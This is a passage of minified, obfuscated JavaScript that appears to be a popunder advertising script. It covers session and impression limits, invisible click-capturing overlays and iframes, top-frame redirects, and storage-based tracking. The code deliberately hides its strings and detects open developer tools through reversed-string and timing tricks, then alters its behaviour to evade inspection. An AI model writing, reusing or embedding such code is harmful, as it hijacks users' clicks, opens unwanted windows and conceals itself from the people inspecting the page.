Date(c)[H.Lz](),H.Di)[H.gK](a||i[H.sr][H.hz])}catch(l){}return H.L}checkSessionCustomKey(n,t,r){let {zoneId:o}=n,a=H.OZ[H.gK](t,H.SK)[H.gK](o),s=new Date()[H.YK]()+r;try{if(i[H.Jr][H.ir]&&c(H.ir))return!H.g}catch(u){}try{if(i[H.Jr][H.Gr]&&c(H.Gr))return!H.g}catch(u){}try{return i[H.sr][H.Rb][H.iK](H.tj(H.Ew[H.gK](a,H.Yw)))}catch(u){}function c(u){return typeof i[H.Jr][u]>H.x||typeof i[H.Jr][u][a]>H.x?!H.ur:new Date()[H.YK]()>=i[H.Jr][u][a]?(i[H.Jr][u][a]=s,!H.ur):!H.g}return H.L}isSeriesEnded(n){let {ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[H.YK]()<=this[H.NX][H.jK]+o*H.vr)return[!H.ur,this[H.NX][H.jK]+o*H.vr-new Date()[H.YK]()]}else if(!o&&(t||r)){if(this[H.LX][H.EK]>H.ur&&t>=this[H.LX][H.EK])return[!H.ur];if(new Date()[H.YK]()<this[H.LX][H.MK]+r*H.vr)return[!H.ur]}else if(new Date()[H.YK]()<=this[H.LX][H.jK]+o*H.vr)return[!H.ur,this[H.LX][H.jK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isImpressionAvailable(n){let {ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:c,sessionClicks:u,allowDisableTrigger:l,pageOnDomainSeriesForLimLo:d}=n;if(s&&this[H.ld](n),i[H.Jr][H.IU]&&l)return[!H.ur];if(a&&a>this[H.LX][H.bK])return[!H.ur];if(new Date()[H.YK]()-Ao<c)return[!H.ur,c-(new Date()[H.YK]()-Ao)];if(u&&this[H.LX][H.kK]>H.g&&this[H.LX][H.EK]>H.ur&&this[H.LX][H.EK]<=u+H.ur)return[!H.ur];let [p,h]=this[H.iU](n);if(p)return[!H.g];if(d)return this[H.NX][H.kK]>=t?[!H.ur,h]:this[H.LX][H.kK]<d?[!H.ur,h]:[!H.g];if(this[H.LX][H.kK]>=t)return[!H.ur,h];if(r){if(this[H.LX][H.EK]&&this[H.LX][H.EK]<=r)return[!H.ur]}else if(new Date()[H.YK]()<this[H.LX][H.MK]+o*H.vr)return[!H.ur,this[H.LX][H.MK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isIntermediateImpressionAvailable(n){try{let {zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!H.ur;let c=H.d[H.gK](Po)[H.gK](Number(t)[H.cM](H.Fb)),u=H.d[H.gK](Io)[H.gK](Number(t)[H.cM](H.Fb));(parseInt(localStorage[u]||sessionStorage[u],H.z)||new Date()[H.YK]())+ns<new Date()[H.YK]()&&(delete localStorage[u],delete localStorage[c],delete sessionStorage[u],delete sessionStorage[c]);let d=s&&s[H.DM](H.lp)[H.Fk](L=>L[H.iM]()[H.ei]());if(d&&d[H.HK]&&d[H.sK](r)===-H.ur)return!H.ur;let p=localStorage[c]||sessionStorage[c],h=parseInt(p,H.z)||H.g;if(a){let [L]=a[H.DM](H.Cz);if(h<parseInt(L,H.z))return!H.ur}return!H.g}catch(t){return!H.ur}}};var os=(e,n,t)=>{try{let {hostname:r,pathname:o,search:a,protocol:s}=new URL(e),c=H.d[H.gK](r)[H.gK](o)[H.gK](a);t=t||s[H.qb](H.UQ,H.d),n?i[H.Jr][H.wM][H.mj]=H.Yi[H.gK](c,H.Si)[H.gK](t,H.sd):i[H.Jr][H.wM][H.mj]=H.Yi[H.gK](c,H.Si)[H.gK](t,H.Dd)}catch(r){}},yt=os;var Qn=H.SK[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr)),is=e=>new Promise(n=>{rj[Qn]=()=>{b(H.Ai),n(!H.g)};let t=Kj[H.Ak](H.xM);t[H.yj]=H.WZ[H.gK](Qn,H.cZ)[H.gK](Qn,H.lU),(Kj[H.fj]||Kj[H.cj])[H.tk](t),e&&setTimeout(()=>{n(!H.ur)},e)}),Zt=is;function Gn(e){let n=rj,t=H.z;try{for(;n[H.oK]!==n&&t>H.g;)n=n[H.oK],t--;n[H.wM][H.qb](e)}catch(r){}}var xo=H.l,Et=!H.ur,vt=!H.ur,Zn=!H.ur,zo=!H.ur,Jn=!H.ur,as=e=>{e===xo&&(Et=!H.g)},Jt=(e,n,t,r)=>{if(Et)return H.L;let o=H.yz[H.gK](Number(e)[H.cM](H.Fb)),a=rj[o];if(!a||!(a instanceof Array))return H.L;let s=t?a[H.hj]():a;for(let c of s)try{let u=c(H.dr(H.sJ,!H.g,H.DJ,n));if(as(u[H.Ju]),r===u[H.sU])return c}catch(u){}return H.L},ss=e=>{let n=new Date(new Date(+new Date+e[H.Ii]*H.vr)[H.Lz]())[H.Lz](),t=H.Xu+e[H.Zj];Kj[H.Rb]=t+H.Nz+n+H.mb},Lo=e=>{let n=H.Xu+e[H.Zj];return!!Kj[H.Rb][H.DM](H.rc)[H.Fk](r=>r[H.ei]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g]},bt=(e,n)=>{if(!e[H.Tb]||Et||vt||Jt(e[H.Zj],e[H.ob],!H.ur,!H.g)||Lo(e)&&n)return;ss(e);let r=(Kj[H.fj]||Kj[H.cj])[H.tk](Kj[H.Ak](H.xM));r[H.TK](H.Fz,()=>{vt=!H.ur,Jn=!H.g}),r[H.TK](H.qz,()=>{vt=!H.ur,Zn=!H.g,Jn=!H.g}),vt=!H.g,Zn=!H.ur,zo=!H.g,r[H.rj]=H.d[H.gK](e[H.Lk],H.Ra)},Do=e=>!!Jt(e[H.Zj],e[H.ob],!H.ur,!H.g),Mo=e=>{let n=Jt(e[H.Zj],e[H.ob],!H.ur,!H.g);n&&n(H.dr())},Ro=e=>{if(!e[H.Tb])return H.d;if(!zo)return Lo(e)?H.Pb:H.fb;if(!Jn)return H.QM;if(Et)return xo;let n=Jt(e[H.Zj],e[H.ob],!H.g,!H.ur);return n?n(H.dr(H.sJ,!H.g,H.DJ,e[H.ob]))[H.Ju]||H.xE:Zn?H.rE:vt?H.Uu:H.du},_o=()=>{Et=!H.g};var Uo=!H.ur,qo=()=>{Uo=!H.g},Fo=Bo();b(H.d[H.gK](Fo?H.PK:H.fK,H.CK));function cs(){return+new Date}async function ls(e,n,t,r){return new Promise(async o=>{var Q;let a=(e==H.L?void H.g:e[H.CM])||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.GM),c=n[H.GJ](t),u=No(s),l=Vo(s);if(t[H.JK]&&(rj[H.Pu]=!H.g),c&&!t[H.Ad]&&!u)return b(H.DU),o([!H.ur,H.L,H.pZ]);if(n[H.AJ]()+H.ma>cs())return b(H.AU),o([!H.ur]);if(Uo)return b(H.eU),o([!H.ur,H.L,H.BZ]);n[H.ua](t),b(H.hK);let [d,p]=n[H.sM](t);if(!d&&t[H.ed]&&l&&s&&s[H.mj]&&!s[H.CM]){Ue(n,t);let R=await St(e,t,s[H.mj]);return o([R,H.L,R?void H.g:H.gi])}if(!d)return b(H.tU),o([!H.ur,p,H.CU]);if(e&&!nn(t,a)&&!r)return b(H.yU),o([!H.ur,H.L,H.QZ]);if(n[H.za](t,c&&u),c&&u)return s[H.mj]=[t[H.LU][H.qb](H.tj(H.jI,H.tE),(Q=t[H.Zj])==H.L?void H.g:Q[H.cM]()),t[H.LU][H.sK](H.Nj)>-H.ur?H.Sj:H.Nj,H.Ci,encodeURIComponent(s[H.mj])][H.Zr](H.d),b(H.LU),o([!H.ur,H.L,H.VZ]);if(t[H.Rz]){let R=(t[H.sw]||[])[H.gK](t[H.Sw],t[H.gw],t[H.Cw],t[H.Gw],t[H.hw],t[H.vw])[H.RK](fe=>fe);Eo(H.dr(H.KM,H.HZ,H.nZ,t[H.Rz][H.nZ],H.Zj,t[H.Zj],H.Dk,H.uZ,H.SM,t[H.Xa],H.gM,t[H.Ba]),R)}if(vo()&&Wn()===H.L&&P[H.Tj](H.Rz,new Error(H.zZ)),!et()&&t[H.eJ]){tt(H.d);try{if(Do(t))return Mo(t),o([!H.g]);t[H.Tb]&&tt(Ro(t))}catch(R){tt(H.Dw),P[H.Tj](H.Pj,new Error(H.BI+R[H.cM]()))}}t[H.tJ]&&a&&H.hK in a&&setTimeout(()=>a[H.hK]());let h=!Ee&&!Ze,L=Ze&&!t[H.oX];if(t[H.oa]&&(yt(H.d[H.gK](t[H.oa],H.ti)[H.gK](t[H.Ba])),t[H.yJ]))return o([!H.ur,H.L,H.NU]);if(t[H.mz]){let [R]=xj(t,H.Nr);return Gn(R),o([!H.g])}if(t[H.HM])if(en(t))if(Wo(t,e))if(t[H.HM][H.LJ])b(H.Gi),Xt(t[H.Zj]);else return b(H.hi),o([!H.ur,H.L,H.Ow]);else{b(H.aZ);let R=await Ko(t,e,n);return o([R,H.L,R?void H.g:H.gi,R])}else b(H.td),Xt(t[H.Zj]);if(t[H.Ta]&&tn()===H.ZM)return J&&(h||L)?(Qt(t,e),o([!H.g])):(Bn(t,e),o([!H.g]));if(Fo)return Nn(t,e),o([!H.g]);if(t[H.oz]){Ue(n,t);let R=await St(e,t);return o([R,H.L,R?void H.g:H.gi])}if(!ee&&(t[H.RX]||t[H.mX]))return zn?(Ue(n,t),Gt(t,e,a),o([!H.g])):(Ue(n,t),jn(t,a),o([!H.g]));if(!ee&&(t[H.FU]||t[H.qU])||Ee&&t[H.NJ]||Ze&&t[H.oX])return Ue(n,t),Gt(t,e,a),o([!H.g]);if(J&&(h||L)&&!Je)return Qt(t,e),o([!H.g]);if(ee&&(t[H.RU]||t[H.mU])&&s&&s[H.CM]===H.sb)return Vn(t,e),o([!H.g]);if(t[H.Pa]&&Ee){b(H.oU);let R=To(t,H.sb);return $(t,R,H.oU),o([!H.g])}let [he,de]=xj(t,H.ur),te=be(he,H.sb,ue(t,de));return b(H.FJ),$(t,te,H.FJ),!de&&(!te||te[H.YZ]||typeof te[H.YZ]>H.x)?(P[H.Tj](H.Pj,new Error(H.FJ)),o([!H.ur,H.L,H.yi])):o([!H.g])})}var Yn=(e,n,t=!H.ur,r=!H.ur)=>{let o;return async s=>{let c=n[H.Lk],u=!H.ur,l=!H.ur,d,p;try{[u,d,p,l]=await ls(s,e,n,t)}catch(h){P[H.Tj](H.hK,h)}if(n[H.TX]&&jj[H.PX]){let h;l?h=B(n[H.TX],H.Ww,H.ur):h=B(n[H.TX],H.cw,u?H.ur:H.g),h=B(h,H.GS,p||H.g),h=B(h,H.Li,H.Nr),(u||p)&&jj[H.PX](h)}if(u){let h=n[H.vi]||n[H.tJ];h||(h=!n[H.pw]),h&&(s[H.Dz](),s[H.MZ]())}n[H.Lk]=c,n[H.Tb]&&!et()&&(u&&(n[H.eJ]?bt(n):Me[H.Bw](n)),d&&!o&&(o=rj[H.AS](()=>{n[H.eJ]?bt(n):Me[H.Bw](n),o=H.L},d-H.PE))),r&&Yt(e,n)}};function Be(e,n,t){let {noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:c}=t,u=!Ge&&!a&&Fe<H.Zu&&!c&&!s;e[H.TK]?(t[H.Tz]&&(b(H.Tz),ee?e[H.TK](H.aK,n,!H.g):e[H.TK](H.zK,n,!H.g)),!J&&!Ln(t)&&(b(H.qJ),Fe&&!ee?e[H.TK](H.GK,n,!H.g):(ve||se)&&!ee?e[H.TK](H.hK,n,!H.g):(e[H.TK](H.hK,n,!H.g),e[H.TK](H.vK,n,!H.g))),$r(t)||Bt(t)||Ln(t)?(b(H.RJ),e[H.TK](H.hK,n,!H.g)):u?J?(b(H.yd),e[H.TK](H.OK,n,!H.g)):(b(H.Ld),e[H.TK](H.WK,n,!H.g)):ee&&(a||c||s)?(b(H.Nd),Hn(n)):J&&(b(H.XZ),e[H.TK](H.hK,n,!H.g))):i[H.sr][H.KE]&&(b(H.KE),e[H.KE](H.Ok,n)),r&&(o&&!se?Zt()[H.F](l=>l?Xn(e,n):H.L):ds(e,n))}var us=[H.GK,H.hK,H.vK,H.OK,H.WK];function Xn(e,n){us[H.S](t=>{e[H.fa](t,n,!H.g)})}function ds(e,n){let t=rj[H.VX[H.DM](H.d)[H.hj]()[H.Zr](H.d)],r=H.xX[H.DM](H.d)[H.hj]()[H.Zr](H.d),o=H.Ja[H.DM](H.d)[H.hj]()[H.Zr](H.d);if((Ce||se||Xe||Vr)&&!(H.Kk in rj)){let a=!H.ur,s=H.SK[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));rj[s]=new Image,Object[H.Mr](rj[s],H.Tv,H.dr(H.Rj,function(){a=!H.g}));let c=setInterval(function(){a=!H.ur,t(H.d[H.gK](r,H.WI)[H.gK](s,H.Aw)),a&&(delete rj[s],Xn(e,n),clearInterval(c))},H.q)}else{let a=setInterval(function(){let s=new Date()[H.YK]();t(H.d[H.gK](o,H.rc)),new Date()[H.YK]()-s>H.A&&(Xn(e,n),clearInterval(a))},H.q)}}var jo=!H.ur,Ho=!H.ur,re,Tt,fs=[H.GK,H.hK,H.vK,H.OK,H.WK],er=H.s,rn=H.D,$o=e=>{try{let n=H.d[H.gK](er)[H.gK](e),t=Re(n)||i[H.Jr][H.Gr][n];if(t)return new Date()[H.YK]()>parseInt(t,H.z)}catch(n){}return!H.g},Qo=({domain:e,zone:n,vars:t,ymid:r,branch:o,iframeOverlay:a})=>{a?re=tr():(re=i[H.sr][H.Ak](H.fX),re[H.hb][H.Ez]=H.iu,re[H.hb][H.oK]=H.C,re[H.hb][H.kj]=H.C,re[H.hb][H.ba]=H.C,re[H.hb][H.Ea]=H.C,re[H.hb][H.Kz]=H.Pz,re[H.hb][H.rX]=H.fz);let s=H.la[H.gK](e,H.xJ)[H.gK](n,H.xa);t&&(s=T(s,H.ja,t)),r&&(s=T(s,H.ka,r)),o&&(s=T(s,H.rJ,o)),Ie(s)[H.F](c=>{s=c}),Tt=c=>{if(Ho)return;c[H.Dz](),c[H.MZ](),Ot(),be(s,H.sb)&&(jo=!H.g);let l=new Date()[H.YK]()+H.vr*H.lr*H.Vu,d=H.d[H.gK](er)[H.gK](n);try{i[H.Jr][H.Gr][d]=l}catch(p){}try{_e(d,String(l))}catch(p){}},a?nr(re,()=>{Be(re[H.uu],Tt,H.dr())},()=>{Ot()}):Be(i[H.Jr],Tt,H.dr()),i[H.sr][H.cj][H.tk](re)},Ot=()=>{try{fs[H.S](e=>{i[H.Jr][H.fa](e,Tt,!H.g),i[H.Jr][H.fa](e,Tt,!H.ur)}),re&&i[H.sr][H.cj][H.yk](re)}catch(e){}Ho=!H.g},Go=e=>{let n=!!(rj[rn]&&rj[rn][e]);return jo||n},Yt=(e,n)=>{let {SS:t,zoneId:r}=n,o=H.d[H.gK](er)[H.gK](r),[,a]=e[H.sM](n);try{delete i[H.Jr][H.Gr][o]}catch(s){}try{let s=new Date()[H.YK]()+a||H.g;t?_e(o,String(s)):i[H.Jr][H.Gr][o]=s}catch(s){}};var K=Kj[H.Or],Zo=K&&K[H.xj]||H.dr(),Jo=K&&K[H.rj]||H.d,rr=()=>{try{if(K[H.xj][H.hz])return K[H.xj][H.hz]}catch(e){}try{let e='oto.j9.)=ow';if(typeof e==H.tM&&e[H.g]!==H.SK&&e[H.HK]>H.g)return We(e)}catch(e){}return H.jk},Xo=()=>K;var on=()=>{try{return Vt(K[H.rj])}catch(e){}return H.d},qe=()=>{try{return parseInt(K[H.xj][H.TU]||H.C)||H.g}catch(e){}return H.g},Yo=()=>{try{if(K[H.xj][H.ra])return K[H.xj][H.ra]}catch(e){}return rr()},or=()=>{try{return typeof K[H.Wr]==H.nM}catch(e){}return!H.ur},kt=()=>{try{K[H.Wr](void H.g)}catch(e){}},ei=()=>{try{return H.tj(H.mJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ti=()=>{try{return H.tj(H.oJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ir=()=>{try{return H.tj(H.oJ,H.d)[H.wr](K[H.rj])&&K[H.xj][H.KJ]===void H.g}catch(e){}return!H.ur},nt=()=>{try{if(K[H.xj][H.Ka])return!H.ur}catch(e){}try{if(rj[rn])return!H.g}catch(e){}try{if(K[H.xj][H.ra])return!H.g}catch(e){}return!!qe()},ar=()=>{try{return K[H.xj][H.KX]?K[H.xj][H.KX]:new URL(K[H.rj])[H.Qa][H.Rj](H.jJ)}catch(e){return H.d}},ni=()=>{try{return K[H.xj][H.jX]?K[H.xj][H.jX]:new URL(K[H.rj])[H.Qa][H.Rj](H.kJ)}catch(e){return H.d}},an=()=>{let e=Zo[H.ja]||H.d;try{e=new URL(Jo)[H.Qa][H.Rj](H.ja)||e}catch(n){}return e},sn=()=>{let e=Zo[H.ka]||H.d;try{e=new URL(Jo)[H.Qa][H.Rj](H.ka)||e}catch(n){}return e};var sr=H.d,tt=e=>{sr=e},xj=(e,n)=>{let t=-H.ur;try{t=jj[H.xb][H.MJ]?H.ur:H.g}catch(o){}if(!et()&&n===H.ur){e[H.Wk]&&e[H.TJ]&&(e[H.TJ][H.PU]=Ke(e[H.TJ][H.PU],H.dr(H.Hz,!H.g,H.hj,!H.g))),e[H.TJ]&&(e[H.TJ][H.PU]=B(e[H.TJ][H.PU],H.kX,t)),tt(H.d);let [o,a]=Me[H.PJ](e);if(o)return[e[H.TJ][H.fJ],!H.g];e[H.Tb]&&a&&tt(a)}let r=e[H.Lk];r=B(r,H.kX,t),ar()&&(r=B(r,H.jJ,ar())),et()&&(r=B(r,H.bJ,H.ur));try{r=B(r,H.EJ,String(i[H.sr][H.JZ]!==H.gz))}catch(o){}return n&&(r=B(r,H.YJ,n)),sr&&(r=B(r,H.SJ,sr)),[r,!H.ur]};var ps=H.A,ri=(e,n)=>{let {target:t}=e,r=X(t,H.GM),o=X(t,H.Ma);return r&&ge(n,r)||o};function St(e,n,t){return new Promise(r=>{try{let {target:o}=e,a=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr),s=X(o,H.GM),c=X(o,H.Ma);!ge(n,s)||!s&&!c?(e[H.Dz](),b(H.Oi),be(i[H.Jr][H.wM][H.mj],a)||P[H.Tj](H.Pj,new Error(H.ew))):s?(b(H.Ni),s[H.CM]=a):c&&(b(H.Qw),c[H.CM]=a);let u=t||s&&s[H.mj]||i[H.Jr][H.wM][H.mj],l=i[H.Jr],d=be(u,a),[p]=xj(n,H.Nr);if(!d)return P[H.Tj](H.Pj,new Error(H.Vw)),r(!H.ur);let h=!H.ur,L=()=>{if(d[H.YZ])return P[H.Tj](H.Pj,new Error(H.Ml)),r(!H.ur);if(h&&l[H.wM][H.mj]!==p)return r(!H.g);l[H.wM][H.mj]=p,h=!H.g,r(!H.g)};setTimeout(L,ps),d[H.lM]=L,b(H.UZ)}catch(o){b(H.Wi),P[H.Tj](H.Pj,new Error(H.tw+o[H.cM]())),r(!H.ur)}})}var oi=H.e,ii=H.dr(),cr=(e,n)=>{let t=[oi,Number(e)[H.cM](H.Fb)][H.Zr](H.d);ii[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},ai=e=>{let n=[oi,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{let t=parseInt(localStorage[n])||H.g;if(t)return t}catch(t){}return ii[String(e)]||H.g},Xt=e=>{cr(e,ai(e)+H.ur)},en=e=>!(!e[H.HM]||!e[H.HM][H.jE]||ai(e[H.Zj])+H.ur<e[H.HM][H.VM]),Wo=(e,n)=>!ri(n,e)&&!e[H.HM][H.kk],Ko=async(e,n,t)=>{let r=await St(n,Ae(Oe(H.dr(),e),H.dr(H.Lk,e[H.HM][H.jE])));return r&&(Xt(e[H.Zj]),Ue(t,e)),r};var ms=H.t,Pt=H.y,gs=[H.cK,H.pK,H.BK,H.QK,H.VK],hs=Os(),rt=[],N,lr,ur=H.g,li=!H.ur,ce=H.L,ws=(()=>{let e=!H.ur,n=H.g;return()=>{let t=new Date()[H.YK]();return t-n>H.vr&&(e=_n()[H.HK]>H.g,n=t),e}})(),tr=()=>{let e=Kj[H.Ak](H.pK);return e[H.hb][H.Ez]=H.iu,e[H.hb][H.jj]=H.wu,e[H.hb][H.Kj]=H.wu,e[H.hb][H.oK]=H.C,e[H.hb][H.kj]=H.C,e[H.hb][H.ba]=H.C,e[H.hb][H.Ea]=H.C,e[H.hb][H.ek]=H.C,e[H.hb][H.Kz]=String(Pt),e[H.Ya]=H.ur,e},nr=(e,n,t)=>{Kj[H.cj][H.tk](e),setTimeout(()=>{try{e[H.Lu][H.fj][H.hb][H.kI]=H.yw,e[H.Lu][H.TK](H.hK,()=>{},!H.g),e[H.Lu][H.fj][H.TK](H.hK,()=>{},!H.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})},ys=e=>{if(typeof MutationObserver!=H.nM)return H.L;try{return new MutationObserver(e)}catch(n){return H.L}},si=ys(e=>{for(let n of e)n[H.wk]===H.MX&&n[H.fU]===H.hb&&ce&&(ce[H.hb][H.Kz]=String(Pt))});function vs(e,n,t){ce||(b(H.kE),ce=tr(),n[H.Iu]&&si!==H.L&&si[H.lu](ce,H.dr(H.MX,!H.g,H.bX,[H.hb])),nr(ce,()=>{t(ce[H.uu],e,n)},()=>{ui()}))}function ui(){ce&&(b(H.ME),ce[H.vb][H.yk](ce),ce=H.L)}function Es(e){return e[H.Sk]&&e[H.Sk][H.HK]>H.g||It(e)[H.HK]>H.g?!H.ur:e[H.Mk]?!H.g:e[H.uM]?ws():e[H.su]&&!e[H.Sa]?!H.ur:e[H.bE]}function di(){return N}function fi(){return ce}function pi(){let e=ot(i[H.sr][H.fj]),n=Math[H.zM](i[H.dK][H.EE],i[H.dK][H.YE],i[H.Jr][H.Du]||H.g,H.g);return H.dr(H.Kj,Math[H.zM](n-H.SE,e[H.Kj],H.ur),H.jj,e[H.jj])}function ot(e){let n=i[H.dK],t=e[H.aM](),r=i[H.Jr][H.gE]||n[H.XM]||i[H.sr][H.fj][H.XM],o=i[H.Jr][H.CE]||n[H.JM]||i[H.sr][H.fj][H.JM],a=n[H.GE]||i[H.sr][H.fj][H.GE]||H.g,s=n[H.hE]||i[H.sr][H.fj][H.hE]||H.g;return H.dr(H.oK,Math[H.UM](t[H.oK]+r-a),H.kj,Math[H.UM](t[H.kj]+o-s),H.jj,Math[H.dM](t[H.jj]),H.Kj,Math[H.dM](t[H.Kj]))}function dr(e,n){let t=e[H.kj]<=n[H.kj]&&e[H.kj]+e[H.jj]<=n[H.kj]||e[H.kj]>=n[H.kj]+n[H.jj]&&e[H.kj]+e[H.jj]>=n[H.kj]+n[H.jj],r=e[H.oK]<=n[H.oK]&&e[H.oK]+e[H.Kj]<=n[H.oK]||e[H.oK]>=n[H.oK]+n[H.Kj]&&e[H.oK]+e[H.Kj]>=n[H.oK]+n[H.Kj];return!t&&!r}function mi(e){return e[H.RK]((t,r)=>e[H.sK](t)===r)[H.Mj]((t,r)=>t-r)}function bs(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.kj],o[H.kj]+o[H.jj]),[e[H.kj],e[H.kj]+e[H.jj]]);return mi(t)}function Ss(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.oK],o[H.oK]+o[H.Kj]),[e[H.oK],e[H.oK]+e[H.Kj]]);return mi(t)}function Ts(e,n){let t=bs(e,n),r=Ss(e,n),o=[];for(let a=H.g;a<r[H.HK]-H.ur;a++)for(let s=H.g;s<t[H.HK]-H.ur;s++){let c;try{for(let u=a+H.ur;u<r[H.HK];u++)for(let l=s+H.ur;l<t[H.HK];l++){let d=H.dr(H.oK,r[a],H.kj,t[s],H.jj,t[l]-t[s],H.Kj,r[u]-r[a]);if(!n[H.Fi](p=>dr(p,d))&&!o[H.Fi](p=>dr(p,d)))c=d;else throw new Error}}catch(u){}c&&o[H.ej](c)}return o}function Os(){let e=[],n=Math[H.vE](Math[H.lk]()*H.z)+H.ur;for(let t=H.g;t<n;t++){let r=Math[H.dM](Math[H.lk]()*H.SE)+H.nS;e[H.ej](String[H.zr](r))}return e[H.Zr](H.d)}function gi(e){let {smartOverlay:n,onclickFirst:t}=e;return n||t?[][H.rk][H.bk](gs):[]}function ci(e,n,t){let {addOverlay:r,onclickFirst:o,neverOverlay:a,onclickFirstDynamic:s,onclickFirstUltimate:c,smartOverlayMinWidth:u,smartOverlayMinHeight:l}=n;if(a)return;let d=r||c||o&&!s,p=s?H.A:u,h=s?H.Ek:l;if(Es(n))return vs(e,n,t);if(rt[H.HK]>H.g||!i[H.sr][H.fj])return;let L=gi(n);if(!L[H.HK]&&!d)return;let M=L[H.HK]?[][H.rk][H.bk](i[H.sr][H.ga](L[H.Zr](H.lp))):[];if(s&&i[H.Jr][H.OE]&&M[H.ej](i[H.sr][H.fj]),!M[H.HK]&&!d)return;let he=It(n)[H.Fk](ot),{ippExcludes:de}=i[H.Jr];if(o&&de)try{let {storage:Q}=de;for(let R in Q){let fe=Q[R],Se=i[H.dK];fe[H.S](le=>{let {iframe:Y,elem:st}=le,we=st[H.aM]();if(we[H.jj]>H.g){let je=Y[H.aM](),He=i[H.Jr][H.gE]||Se[H.XM]||i[H.sr][H.fj][H.XM],$e=i[H.Jr][H.CE]||Se[H.JM]||i[H.sr][H.fj][H.JM],S=Se[H.GE]||i[H.sr][H.fj][H.GE]||H.g,I=Se[H.hE]||i[H.sr][H.fj][H.hE]||H.g;he[H.ej](H.dr(H.oK,Math[H.UM](we[H.oK]+je[H.oK]+He-S),H.kj,Math[H.UM](we[H.kj]+je[H.kj]+$e-I),H.jj,Math[H.dM](we[H.jj]),H.Kj,Math[H.dM](we[H.Kj])))}})}}catch(Q){}let te=M[H.RK](Q=>{let R=ot(Q);return R[H.jj]>=p&&R[H.Kj]>=h&&nn(n,Q,!H.g)});if(!(!te[H.HK]&&!d)){if(!N){let Q=pi();N=i[H.sr][H.Ak](H.fX),N[H.xU]=hs,N[H.hb][H.rX]=H.gJ,N[H.hb][H.Ez]=H.Yz,N[H.hb][H.oK]=H.C,N[H.hb][H.kj]=H.C,N[H.hb][H.jj]=H.d[H.gK](Q[H.jj],H.xd),N[H.hb][H.Kj]=H.d[H.gK](Q[H.Kj],H.xd),N[H.hb][H.Kz]=String(Pt),N[H.Ya]=H.ur,i[H.dK][H.tk](N)}d&&te[H.ej](N),c&&(he=[]),te[H.S](Q=>{let R=ot(Q);if(Q===N||R[H.jj]>=p&&R[H.Kj]>=h){let fe=he[H.RK](le=>dr(R,le));Ts(R,fe)[H.S](le=>{let Y=i[H.sr][H.Ak](H.fX);Y[H.hb][H.Gl]=H.gJ,Y[H.hb][H.Ez]=H.Yz,Y[H.hb][H.oK]=H.d[H.gK](le[H.oK],H.xd),Y[H.hb][H.kj]=H.d[H.gK](le[H.kj],H.xd),Y[H.hb][H.jj]=H.d[H.gK](le[H.jj],H.xd),Y[H.hb][H.Kj]=H.d[H.gK](le[H.Kj],H.xd),Y[H.hb][H.Kz]=String(Pt),Y[H.hb][H.rX]=H.fz,i[H.Jr][H.hl]&&(Y[H.hb][H.Ol]=H.vl),J&&Y[H.TK](H.hK,()=>{},!H.g),t(Y,e,n),rt[H.ej](Y),N[H.tk](Y)})}})}}function ks(){if(N)try{N[H.vb][H.yk](N),N[H.hb][H.Kz]=String(Pt),i[H.dK][H.tk](N)}catch(e){}}function cn(){if(ce)return ui();if(rt[H.HK]){rt=rt[H.RK](e=>{try{e[H.vb][H.yk](e)}catch(n){}return!H.ur});try{N[H.vb][H.yk](N)}catch(e){}N=H.L}}function fr(e,n,t,r){let {addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:c}=t;try{if(en(t))return cn(),b(H.EX);if(!o&&!a&&!s&&!c)return b(H.Au);if(li)return cn(),b(H.YX);lr||b(H.eu);let [u]=n[H.sM](t);if(i[H.Jr][H.SX]&&ur!==i[H.Jr][H.SX][H.CJ]&&setTimeout(()=>{ur=i[H.Jr][H.SX][H.CJ]},H.XK),u&&!n[H.GJ](t)){let l=gi(t),{stringify:d}=JSON,p=d([pi(),[][H.Fk][H.bk](l[H.HK]?i[H.sr][H.ga](l[H.Zr](H.lp)):[],ot),[][H.Fk][H.bk](It(t),ot),ur]);lr!==p?(lr=p,cn(),ci(e,t,r)):rt[H.HK]?ks():ci(e,t,r)}else cn()}catch(u){b(H.tu)}return setTimeout(function(){fr(e,n,t,r)},ms)}function hi(){li=!H.g}var ln=H.N;k(()=>{rj!==rj[H.oK]&&rj[H.wM][H.hJ]===rj[H.oK][H.wM][H.hJ]&&(ln=H.Ca),rj[H.Hu][H.Ib]||(ln=H.ZM)},()=>{ln=H.ZM});function wi(e,n){let t=n[H.HK];for(;t;)if(t-=H.ur,e===n[t])return!H.g;return!H.ur}function tn(){return ln}function it(e){let n=[];return k(()=>{n=Array[H.rd](i[H.sr][H.ga](e))}),n}function It(e){let {onclickFirst:n}=e,t=Pe()[H.RK](s=>s[H.Dk]===H.gX)[H.Fk](s=>s[H.yu]),r=Pe()[H.RK](s=>s[H.Dk]===H.rU)[H.Fk](s=>s[H.Oz][H.vJ]())[H.nK]((s,c)=>s[H.gK](c),[]),o=[],a;for(a=e[H.Yk][H.HK];a;)a-=H.ur,o=o[H.gK](it(e[H.Yk][a]));for(a=n?H.g:t[H.HK];a;)a-=H.ur,o=o[H.gK](it(t[a]));for(a=n?H.g:r[H.HK];a;)a-=H.ur,o=o[H.gK](r[a]);return k(()=>{i[H.Jr][H.Fd]&&(o=o[H.gK](i[H.Jr][H.Fd])),n&&i[H.Jr][H.dZ]&&i[H.Jr][H.dZ][H.S](s=>{o=o[H.gK](it(s))})}),o}function 